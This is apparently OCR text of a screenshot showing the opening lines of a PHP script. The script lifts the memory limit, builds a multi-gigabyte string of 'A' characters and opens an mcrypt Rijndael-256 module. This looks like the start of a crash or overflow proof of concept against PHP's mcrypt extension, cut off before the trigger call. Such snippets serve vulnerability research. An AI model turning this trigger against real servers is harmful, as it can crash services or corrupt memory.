
<?php

	/* Data */

	ini_set('memory_limit',-1);

	$key = str_repeat('C', 32);

	$str = str_repeat('A', 
0x0101010101);

	$td = mcrypt_module_open('rijndael-
256', '', 'cfb', '');

	$ks = mcrypt_enc_get_key_size($td);
